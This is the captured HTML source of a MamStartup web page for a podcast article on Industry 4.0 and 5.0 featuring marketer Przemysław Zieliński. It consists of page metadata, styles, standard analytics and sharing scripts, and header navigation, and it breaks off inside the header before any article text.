

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamstartup.pl/przemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast/
body_size: 15623
content:

    <!doctype html>

<!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="pl-PL"> <![endif]-->
<!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!-->

<html class="no-js no-svg" lang="pl-PL"> <!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <title>Przemysław Zieliński: Kiedy my zastanawiamy się, czy wdrażać przemysł 4.0, na zachodzie już myśli się o przemyśle 5.0 (podcast)</title>
    <meta name="description" content="Przemysław Zieliński to marketer, który pomaga startupom w obszarze marketingu i komunikacji. Specjalizuje się zwłaszcza w sektorze przemysłu 4.0 i współpracuje z Krakowski">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
    <link rel="canonical" href="https://mamstartup.pl/przemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast/">
    <meta property="og:title" content="Przemysław Zieliński: Kiedy my zastanawiamy się, czy wdrażać przemysł 4.0, na zachodzie już myśli się o przemyśle 5.0 (podcast)">
    <meta property="og:description" content="Przemysław Zieliński to marketer, który pomaga startupom w obszarze marketingu i komunikacji. Specjalizuje się zwłaszcza w sektorze przemysłu 4.0 i współpracuje z Krakowski">
    <meta property="og:url" content="https://mamstartup.pl/przemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast/">
    <meta property="og:site_name" content="MamStartup">
    <meta property="og:image:url" content="https://mamstartup.pl/wp-content/uploads/2022/01/czlowiek_z_firma_ms.png">
    <meta property="article:published_time" content="2025-12-27T20:42:20+01:00">
    <meta property="article:modified_time" content="2025-12-27T20:42:20+01:00">
    <meta name="publish_date" property="og:publish_date" content="2025-12-27T20:42:20+01:00">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://twitter.com/mamstartup">
    <meta property="twitter:title" content="Przemysław Zieliński: Kiedy my zastanawiamy się, czy wdrażać prze...">
    <meta property="twitter:description" content="Przemysław Zieliński to marketer, który pomaga startupom w obszarze marketingu i komunikacji. Specjalizuje się zwłaszcza w sektorze przemysłu 4.0 i współpracuje z Krakowskim Parkiem Technologi...">
    <meta property="twitter:image" content="https://mamstartup.pl/wp-content/uploads/2022/01/czlowiek_z_firma_ms.png">
        <link rel="alternate" type="application/rss+xml" title="MamStartup &raquo; Kanał z wpisami" href="https://mamstartup.pl/feed/" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    <link rel="manifest" href="https://mamstartup.pl/wp-content/themes/mamstartup/manifest.json">
    <link rel="icon" href="/favicon.ico" sizes="any">
    <link rel="icon" type="image/png" sizes="192x192"
          href="https://mamstartup.pl/wp-content/themes/mamstartup/static/images/favicon/android-icon-192x192.png">
    <style>
        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Bold'), local('Barlow-Bold'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Bold.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Bold.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Bold.ttf') format('truetype');
            font-weight: bold;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Light'), local('Barlow-Light'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Light.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Light.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Light.ttf') format('truetype');
            font-weight: 300;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow ExtraLight'), local('Barlow-ExtraLight'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraLight.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraLight.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraLight.ttf') format('truetype');
            font-weight: 200;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Black'), local('Barlow-Black'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Black.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Black.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Black.ttf') format('truetype');
            font-weight: 900;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow ExtraBold'), local('Barlow-ExtraBold'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraBold.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraBold.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-ExtraBold.ttf') format('truetype');
            font-weight: bold;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Thin'), local('Barlow-Thin'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Thin.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Thin.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Thin.ttf') format('truetype');
            font-weight: 100;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow SemiBold'), local('Barlow-SemiBold'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-SemiBold.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-SemiBold.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-SemiBold.ttf') format('truetype');
            font-weight: 600;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Medium'), local('Barlow-Medium'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Medium.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Medium.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Medium.ttf') format('truetype');
            font-weight: 500;
            font-style: normal;
            font-display: block;
        }

        @font-face {
            font-family: 'Barlow';
            src: local('Barlow Regular'), local('Barlow-Regular'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Regular.woff2') format('woff2'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Regular.woff') format('woff'),
            url('https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Regular.ttf') format('truetype');
            font-weight: normal;
            font-style: normal;
            font-display: block;
        }
    </style>
    <link rel="preload" href="https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Bold.woff2" crossorigin="anonymous" as="font"
          type="font/woff2">
    <link rel="preload" href="https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-SemiBold.woff2" crossorigin="anonymous" as="font"
          type="font/woff2">
    <link rel="preload" href="https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Medium.woff2" crossorigin="anonymous" as="font"
          type="font/woff2">
    <link rel="preload" href="https://mamstartup.pl/wp-content/themes/mamstartup/resources/fonts/Barlow-Regular.woff2" crossorigin="anonymous" as="font"
          type="font/woff2">
    <link rel="pingback" href="https://mamstartup.pl/xmlrpc.php"/>
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <!-- Google Publisher Tag (GPT) -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

    <!-- Google Tag Manager -->
    <script type="text/javascript">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PRL9R2M');
    </script>
    <!-- End Google Tag Manager -->

                        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "NewsArticle",
                "mainEntityOfPage": {
                    "@type": "WebPage",
                    "@id": "https://mamstartup.pl/przemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast/"
                },
                "headline": "Przemysław Zieliński: Kiedy my zastanawiamy się, czy wdrażać przemysł 4.0, na zachodzie już myśli się o przemyśle 5.0 (podcast)",
                                "image": {
                    "@type": "ImageObject",
                    "url": "https://mamstartup.pl/wp-content/uploads/2022/01/czlowiek_z_firma_ms.png",
                    "height": "392",
                    "width": "588"
                },
                                "datePublished": "2025-12-27T20:42:20+01:00",
                "dateModified": "2025-12-27T20:42:20+01:00",
                "author": {
                    "@type": "Person",
                    "name": "Damian Jemioło",
                    "url": "https://mamstartup.pl/author/damian/"
                },
                "publisher": {
                    "name": "mamstartup",
                    "@type": "Organization",
                    "logo": {
                        "@type": "ImageObject",
                        "url": "https://mamstartup.pl/wp-content/uploads/2022/03/mamstartup-logo.png",
                        "height": "60",
                        "width": "460"
                    }
                },
                "description": "Przemysław Zieliński to marketer, który pomaga startupom w obszarze marketingu i komunikacji. Specjalizuje się zwłaszcza w sektorze przemysłu 4.0 i współpracuje z Krakowski"

            }

            </script>
        
    
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='https://static.addtoany.com' />
<link rel='prefetch' href='https://static.addtoany.com/menu/page.js' />
<link rel='prerender' href='https://static.addtoany.com/menu/page.js' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload' as='style' id='wp-block-library-css' href='https://mamstartup.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload' as='style' id='addtoany-css' href='https://mamstartup.pl/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='preload' as='style' id='app-style-css' href='https://mamstartup.pl/wp-content/themes/mamstartup/static/front/main.css?ver=1766864540' type='text/css' media='all' />
<link rel='stylesheet' id='app-style1-css' href='https://mamstartup.pl/wp-content/themes/mamstartup/static/front/main.css?ver=1766864540' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://mamstartup.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://mamstartup.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer defer src="https://mamstartup.pl/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://mamstartup.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamstartup.pl/wp-json/wp/v2/posts/75286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamstartup.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mamstartup.pl/?p=75286' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamstartup.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamstartup.pl%2Fprzemyslaw-zielinski-kiedy-my-zastanawiamy-sie-czy-wdrazac-przemysl-4-0-na-zachodzie-juz-mysli-sie-o-przemysle-5-0-podcast%2F" />
		<style type="text/css" id="wp-custom-css">
			b, strong{
	font-weight:600;
}		</style>
		            </head>

<body class="wp-singular post-template-default single single-post postid-75286 single-format-standard wp-theme-mamstartup" data-template="base.twig">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRL9R2M"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
            <div class="wrapper">
            <div class="navbar" id="navbar" style="background-color: rgba(227, 7, 21, 1)">
                <div class="container-xl">
                    <div class="navbar-additional row">
                        <div class="col-8">
                            <p class="navbar-additional__title">Antygrupa</p>
                        </div>
                        <div class="col-4 navbar-additional__newsletter-col">
                            <a href="/newsletter/"
                               style="position: relative;color: #dcf4eb;text-decoration: none;font-size: 0.875rem;font-weight: 600;letter-spacing: -0.05rem;line-height: 1.5rem;"
                               class="newsletter">Zapisz się do newslettera</a>
                        </div>
                    </div>
                    <div class="row">
                        <div class="navbar-content col-12">
                            <a aria-label="mamstartup" class="navbar-brand d-flex align-items-center"
                               href="/industry40/">
                                                                    <div class="navbar-brand__title">MS/Industry 4.0</div>
                                                                <div class="navbar-brand__image-container">
                                                                            <img class="navbar-brand__image navbar-brand__image--mw"
                                             src="https://mamstartup.pl/wp-content/uploads/2025/03/orlen.svg"
                                             alt="logo" width="76"
                                             height="56">
                                                                    </div>
                            </a>
                            <div id="hamburger" class="hamburger navbar-toggle" type="button"
                                 aria-label="Toggle navigation">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                            <nav class="navbar-nav" role="navigation">
                                <div class="navbar-searcher searcher">
                                    <a id="searchPosts" class="searcher__button d-inline-block">
                                        <svg class="" xmlns="http://www.w3.org/2000/svg" width="16" height="16">
    <path fill-rule="evenodd"
          d="M2 6c0-2.206 1.794-4 4-4s4 1.794 4 4-1.794 4-4 4-4-1.794-4-4m13.707 8.293l-4.822-4.822A5.961 5.961 0 0 0 12 6c0-3.309-2.691-6-6-6S0 2.691 0 6s2.691 6 6 6c1.294 0 2.49-.416 3.471-1.115l4.822 4.822a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414"></path>
</svg>                                    </a>
                                    <input id="search" class="searcher__input" type="text"
                                           placeholder="Wpisz szukaną frazę ...">
                                    <label hidden for="search">Wpisz szukaną frazę ...</label>
                                </div>
                                    <ul class="nav-list">
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86965">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/news/">Newsy</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86967">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/wywiad/">Wywiady</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86968">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/poradnik-startupowca/">Poradnik startupowca</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86970">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/podcast/">Podcasty</a>
                            </li>
            </ul>
                                <div class="navbar-socials navbar-socials--mobile">
                                        <div class="social-links">
                    <a aria-label="facebook" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.facebook.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="6xkga">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
